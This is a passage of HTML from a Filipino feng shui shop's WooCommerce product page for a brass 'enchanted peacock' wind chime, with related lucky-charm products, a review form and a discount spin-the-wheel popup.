					<span class="product-meta-content"><a href="https://pakbettv.com/product-tag/gift-set/" rel="tag">gift set</a>, <a href="https://pakbettv.com/product-tag/lucky-charms/" rel="tag">lucky charms</a>, <a href="https://pakbettv.com/product-tag/pampaswerte/" rel="tag">pampaswerte</a></span>
				</div>
					</div>		
	
			<div class="product-social">
			<span class="product-social-title">Share:</span>
			<ul class="product-social-items">
									<li class="social-facebook"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<li class="social-twitter"><a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F&#038;text=Feng+Shui+Enchanted+Peacock+Wind+Chimes:https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li class="social-linkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F&#038;title=Feng+Shui+Enchanted+Peacock+Wind+Chimes" target="_blank"><i class="fa fa-linkedin"></i></a></li>
									<li class="social-pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F&#038;description=Feng+Shui+Enchanted+Peacock+Wind+Chimes" target="_blank"><i class="fa fa-pinterest"></i></a></li>
									<li class="social-reddit"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F&#038;title=Feng+Shui+Enchanted+Peacock+Wind+Chimes" target="_blank"><i class="fa fa-reddit"></i></a></li>
							</ul>
		</div>
	
	</div><div class="woocommerce-product-details__short-description">
	<p>Gamit ang buntot ng peacock, ito ay magbibigay ng swerte at positibong enerhiya sa buhay ng nagmamay-ari! Hindi lang basta-bastang peacock kundi ang naka disenyo sa <em>wind chime </em>namin ay isang mahiwagang peacock. Ito ay gawa sa <em>brass</em>. Pasok na pasok na ilagay sa sala, pintuan, kotse, gate, garden, at saang lugar mo gusto.Papasukin ang mahika sa loob ng iyong buhay!</p>
<p><img class="alignnone wp-image-6563 size-large" src="http://pakbettv.com/wp-content/uploads/2021/10/Website-1-1024x246.png" alt="" width="1024" height="246" /></p>
</div>

	
	<form class="cart" action="https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/" method="post" enctype='multipart/form-data'>
		<div class="single-add-to-cart-wrapper">
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_6910c283ba176">Feng Shui Enchanted Peacock Wind Chimes quantity</label>
		<input
			type="number"
			id="quantity_6910c283ba176"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />

			<div class="input-group-btn">
				<span class="quantity-btn quantity-plus"><i class="fa fa-plus" aria-hidden="true"></i></span>
				<span class="quantity-btn quantity-minus"><i class="fa fa-minus" aria-hidden="true"></i></span>
			</div>
	</div>
	
		<button type="submit" name="add-to-cart" value="6393" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="product-single-meta-btns"><a href="https://pakbettv.com/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="6393" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="53cb9830c0" target="_blank">
	<i class="wishlist-icon fa fa-heart-o"></i><i class="ajax-loading fa fa-spinner fa-spin"></i></a>		<a href="#" class="yith-wcqv-button" data-product_id="6393" title="QuickView"><i class="flaticon-search"></i></a>
		</div></div>	</form>

	
	</div>
</div>

<div class="single-product-bottom-1">
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/mw5Ai7l9koE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="rdtheme-wc-reviews" class="rdtheme-wc-reviews">
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Feng Shui Enchanted Peacock Wind Chimes&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/feng-shui-enchanted-peacock-wind-chimes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pakbettv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-sm-6"><div class="comment-form-author form-group"><input id="author" name="author" type="text" class="form-control" value="" size="30" placeholder="Name *" required /></div></div>
<div class="comment-form-email col-sm-6"><div class="form-group"><input id="email" class="form-control" name="email" type="email" value="" size="30" placeholder="Email *" required /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-rating"><label for="rating">Your Rating</label>
			<select name="rating" id="rating" required>
			<option value="">Rate&hellip;</option>
			<option value="5">Perfect</option>
			<option value="4">Good</option>
			<option value="3">Average</option>
			<option value="2">Not that bad</option>
			<option value="1">Very Poor</option>
			</select></p><div class="form-group comment-form-comment"><textarea id="comment" name="comment" class="form-control" placeholder="Your Review *" cols="45" rows="8" required></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="rdtheme-related-products owl-wrap rt-woo-nav related products no-nav ">
	<h2 class="woo-related-title">Related Products</h2>
	<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:true,&quot;navText&quot;:[&quot;&lt;i class=&#039;fa fa-angle-left&#039;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=&#039;fa fa-angle-right&#039;&gt;&lt;\/i&gt;&quot;],&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:false,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;400&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:3},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:4}}}">
		<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 product type-product post-7075 status-publish instock product_cat-all product_cat-positivity product_cat-wealth product_tag-bracelet product_tag-lucky-charms product_tag-pampaswerte has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://pakbettv.com/product/forever-wealth-with-wishful-mantra-bangle/"><img width="360" height="432" src="https://pakbettv.com/wp-content/uploads/2021/12/Facebook-Post-copy-2-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>		</div>
		
	<span class="onsale">-33%</span>
		</div>
	<div class="rtin-title-area">
				<h3 class="rtin-title"><a href="https://pakbettv.com/product/forever-wealth-with-wishful-mantra-bangle/">Forever Wealth with Wishful Mantra Bangle</a></h3>
			</div>
			<div class="rtin-price-area">
					<div class="rtin-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>1,500.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>999.00</span></ins></div>
					
	</div>
	<div class="rtin-buttons-area">
		<div class="rtin-buttons">
			<a href="https://pakbettv.com/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="7075" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="53cb9830c0" target="_blank">
	<i class="wishlist-icon fa fa-heart-o"></i><i class="ajax-loading fa fa-spinner fa-spin"></i></a><a rel="nofollow" title="Add to cart" href="https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/?add-to-cart=7075" data-quantity="1" data-product_id="7075" data-product_sku="" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a>		<a href="#" class="yith-wcqv-button" data-product_id="7075" title="QuickView"><i class="flaticon-search"></i></a>
				</div>
	</div>
</div></div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 product type-product post-4284 status-publish instock product_cat-all product_cat-luck product_cat-protection product_cat-wealth product_tag-bracelet product_tag-lucky-charms product_tag-pampaswerte has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://pakbettv.com/product/feng-shui-gold-pixiu-wealth-bracelet/"><img width="360" height="432" src="https://pakbettv.com/wp-content/uploads/2021/08/W_Feng-Shui-Gold-Pixiu-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" /></a>		</div>
		
	<span class="onsale">-60%</span>
		</div>
	<div class="rtin-title-area">
				<h3 class="rtin-title"><a href="https://pakbettv.com/product/feng-shui-gold-pixiu-wealth-bracelet/">Feng Shui Gold Pixiu Wealth Bracelet</a></h3>
			</div>
			<div class="rtin-price-area">
					<div class="rtin-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>1,500.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>598.00</span></ins></div>
					
	</div>
	<div class="rtin-buttons-area">
		<div class="rtin-buttons">
			<a href="https://pakbettv.com/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="4284" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="53cb9830c0" target="_blank">
	<i class="wishlist-icon fa fa-heart-o"></i><i class="ajax-loading fa fa-spinner fa-spin"></i></a><a rel="nofollow" title="Add to cart" href="https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/?add-to-cart=4284" data-quantity="1" data-product_id="4284" data-product_sku="" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a>		<a href="#" class="yith-wcqv-button" data-product_id="4284" title="QuickView"><i class="flaticon-search"></i></a>
				</div>
	</div>
</div></div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 rtwpvg-product rtwpvs-product product type-product post-4370 status-publish last instock product_cat-all product_cat-balance product_cat-health product_cat-love product_cat-luck product_cat-positivity product_cat-protection product_cat-wealth product_cat-wisdom product_tag-crystal-bottle product_tag-gift-set product_tag-lucky-charms product_tag-pampaswerte has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="rt-product-block rt-product-block-1">
	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://pakbettv.com/product/crystal-charged-bamboo-water-bottle/"><img width="360" height="432" src="https://pakbettv.com/wp-content/uploads/2021/08/Charged_1Cover-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div>
		
	<span class="onsale">-39%</span>
		</div>
	<div class="rtin-title-area">
				<h3 class="rtin-title"><a href="https://pakbettv.com/product/crystal-charged-bamboo-water-bottle/">Crystal Charged Bamboo Water Bottle</a></h3>
			</div>
			<div class="rtin-price-area">
					<div class="rtin-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>1,800.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>1,098.00</span></ins></div>
					
	</div>
	<div class="rtin-buttons-area">
		<div class="rtin-buttons">
			<a href="https://pakbettv.com/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="4370" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="53cb9830c0" target="_blank">
	<i class="wishlist-icon fa fa-heart-o"></i><i class="ajax-loading fa fa-spinner fa-spin"></i></a><a rel="nofollow" title="Select options" href="https://pakbettv.com/product/crystal-charged-bamboo-water-bottle/" data-quantity="1" data-product_id="4370" data-product_sku="" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_variable add_to_cart_button"><span>Select options</span></a>		<a href="#" class="yith-wcqv-button" data-product_id="4370" title="QuickView"><i class="flaticon-search"></i></a>
				</div>
	</div>
</div></div>
<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 product type-product post-4294 status-publish first outofstock product_cat-all product_cat-luck product_cat-protection product_cat-wealth product_cat-wisdom product_tag-bracelet product_tag-lucky-charms product_tag-pampaswerte has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">
	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://pakbettv.com/product/mantra-beads-bracelet-with-color-changing-pixiu/"><img width="360" height="432" src="https://pakbettv.com/wp-content/uploads/2021/08/W_Mantra-Beads-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div>
		
	<span class="onsale">-72%</span>
		</div>
	<div class="rtin-title-area">
				<h3 class="rtin-title"><a href="https://pakbettv.com/product/mantra-beads-bracelet-with-color-changing-pixiu/">Mantra Beads Bracelet with Pixiu</a></h3>
			</div>
			<div class="rtin-price-area">
					<div class="rtin-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>2,500.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8369;</span>698.00</span></ins></div>
					
	</div>
	<div class="rtin-buttons-area">
		<div class="rtin-buttons">
			<a href="https://pakbettv.com/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="4294" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="53cb9830c0" target="_blank">
	<i class="wishlist-icon fa fa-heart-o"></i><i class="ajax-loading fa fa-spinner fa-spin"></i></a><a rel="nofollow" title="Read more" href="https://pakbettv.com/product/mantra-beads-bracelet-with-color-changing-pixiu/" data-quantity="1" data-product_id="4294" data-product_sku="" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple ajax_add_to_cart"><span>Read more</span></a>		<a href="#" class="yith-wcqv-button" data-product_id="4294" title="QuickView"><i class="flaticon-search"></i></a>
				</div>
	</div>
</div></div>
	</div>
</div></div>
</div>


		
					</div>
			</div>
					</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary -->
	
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<style>.elementor-2906 .elementor-element.elementor-element-635475d:not(.elementor-motion-effects-element-type-background), .elementor-2906 .elementor-element.elementor-element-635475d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E5E2E2;}.elementor-2906 .elementor-element.elementor-element-635475d > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2906 .elementor-element.elementor-element-635475d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 32px 0px;}.elementor-2906 .elementor-element.elementor-element-666d5f5{text-align:center;}.elementor-2906 .elementor-element.elementor-element-666d5f5 .elementor-heading-title{color:#000000;}.elementor-2906 .elementor-element.elementor-element-1c4b6bc{--grid-template-columns:repeat(0, auto);--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-2906 .elementor-element.elementor-element-1c4b6bc .elementor-widget-container{text-align:center;}.elementor-2906 .elementor-element.elementor-element-1c4b6bc .elementor-social-icon{background-color:#382F2F00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-2906 .elementor-element.elementor-element-1c4b6bc .elementor-social-icon i{color:#000000;}.elementor-2906 .elementor-element.elementor-element-1c4b6bc .elementor-social-icon svg{fill:#000000;}.elementor-2906 .elementor-element.elementor-element-12684ca > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2906 .elementor-element.elementor-element-12684ca:not(.elementor-motion-effects-element-type-background), .elementor-2906 .elementor-element.elementor-element-12684ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("http://pakbettv.com/wp-content/uploads/2021/06/Follow-us-1.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2906 .elementor-element.elementor-element-12684ca > .elementor-background-overlay{background-color:#000000;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2906 .elementor-element.elementor-element-12684ca{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 18px 0px;}.elementor-2906 .elementor-element.elementor-element-c197504{text-align:center;}.elementor-2906 .elementor-element.elementor-element-c197504 .elementor-heading-title{color:#FFFFFF;font-size:16px;font-weight:400;}.elementor-2906 .elementor-element.elementor-element-c197504 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:767px){.elementor-2906 .elementor-element.elementor-element-666d5f5 .elementor-heading-title{font-size:23px;}.elementor-2906 .elementor-element.elementor-element-12684ca{margin-top:0px;margin-bottom:0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2906" class="elementor elementor-2906" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-635475d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="635475d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afb2d5b" data-id="afb2d5b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-666d5f5 elementor-widget elementor-widget-heading" data-id="666d5f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1c4b6bc elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1c4b6bc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-wobble-vertical elementor-repeater-item-d5d2c35" href="https://www.facebook.com/pakbettv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-wobble-vertical elementor-repeater-item-f8beac6" href="https://www.instagram.com/pakbettv" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-wobble-vertical elementor-repeater-item-50de46f" href="https://www.youtube.com/c/PakBetTV" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12684ca elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12684ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aa9593" data-id="6aa9593" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c197504 elementor-widget elementor-widget-heading" data-id="c197504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PakBet TV © 2021 All rights reserved. </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><div id="rdtheme-search-popup">
	<button type="button" class="close">×</button>
	<form role="search" method="get" action="https://pakbettv.com/">
		<input type="text" name="s" value="" placeholder="Type here........" />
		<button type="submit" class="search-btn"><i class="flaticon-search"></i></button>
	</form>
</div>    <div id="amm_drcfw_toast_msg"></div>
<script type="text/html" id="tmpl-rtwpvg-slider-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>

    <div class="rtwpvg-gallery-image {{hasVideo}}">
        <# if(data.rtwpvg_video_link) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
        <div>
            <div class="rtwpvg-single-image-container">
                <# if( data.srcset ){ #>
                <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                     alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                     data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                     srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                <# }else{ #>
                <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                     alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                     data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                     sizes="{{data.sizes}}" {{data.extra_params}}/>
                <# } #>
            </div>
        </div>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <div class="rtwpvg-thumbnail-image {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}"
                 src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=220938913326924&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<input type="hidden" id="_woocommerce_lucky_wheel_nonce" name="_woocommerce_lucky_wheel_nonce" value="8231668c7e" /><input type="hidden" name="_wp_http_referer" value="/product/feng-shui-enchanted-peacock-wind-chimes/" />            <div class="wlwl-overlay">
            </div>
			        <input id="wlwl_center_image" type="hidden" value="https://pakbettv.com/wp-content/uploads/2021/07/5_1YEAR.png">
		            <div class="wlwl_lucky_wheel_content wlwl_margin_position wlwl_spin_top">
				        <div class="wlwl-background-effect-snowflakes" aria-hidden="true">
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❆
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❄
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❆
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❄
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❆
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❄
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❆
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❄
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❆
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❄
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❅
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❆
            </div>
            <div class="wlwl-background-effect-snowflake">
                ❄
            </div>
        </div>
		                <div class="wheel-content-wrapper">
                    <div class="wheel_content_left">
                        <div class="wlwl_wheel_spin">
                            <canvas id="wlwl_canvas">
                            </canvas>
                            <canvas id="wlwl_canvas1" class="canvas_spin_top">
                            </canvas>
                            <canvas id="wlwl_canvas2">
                            </canvas>
                            <div class="wlwl_wheel_spin_container">
                                <div class="wlwl_pointer_before"></div>
                                <div class="wlwl_pointer_content">
                                <span class="wlwl-location wlwl_pointer pointer_spin_top"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wheel_content_right">
                        <div class="wheel_description">
							<h2 style="text-align: center"><img class="alignnone size-medium wp-image-3927" src="http://pakbettv.com/wp-content/uploads/2021/07/saw-logo-horizontal-1-300x89.png" alt="" width="300" height="89" /></h2>
<p style="text-align: left">Your chance to win a juicy discount on our big wheel.</p>
<p style="text-align: left">Feeling lucky Ka-PakBet? Give the wheel a spin!</p>
&nbsp;
<ul>
 	<li style="text-align: left">You can only spin the wheel once. No cheating.</li>
 	<li style="text-align: left">Same email must be used when ordering.</li>
 	<li style="text-align: left">Good luck Ka-PakBet!</li>
</ul>                        </div>
                        <div class="wlwl-congratulations-effect">
                            <div class="wlwl-congratulations-effect-before"></div>
                            <div class="wlwl-congratulations-effect-after"></div>
                        </div>
                        <div class="wlwl_user_lucky">
							                                <div class="wlwl_field_name_wrap">
                                    <span id="wlwl_error_name"></span>
                                    <input type="text" class="wlwl_field_input wlwl_field_name" name="wlwl_player_name"
                                           placeholder="Please enter your name"
                                           id="wlwl_player_name">
                                </div>
								                            <div class="wlwl_field_email_wrap">
                                <span id="wlwl_error_mail"></span>
                                <input type="email" class="wlwl_field_input wlwl_field_email" name="wlwl_player_mail"
                                       placeholder="Please enter your email"
                                       value=""
                                       id="wlwl_player_mail">
                            </div>
                            <span class="wlwl_chek_mail wlwl_spin_button button-primary"
                                  id="wlwl_chek_mail">SPIN THE WHEEL</span>
							                                <div class="wlwl-show-again-option">
                                    <div class="wlwl-never-again">
                                        <span>Never</span>
                                    </div>
